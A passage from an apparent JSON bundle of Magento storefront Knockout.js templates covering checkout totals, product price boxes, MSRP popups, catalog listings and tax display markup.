</div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    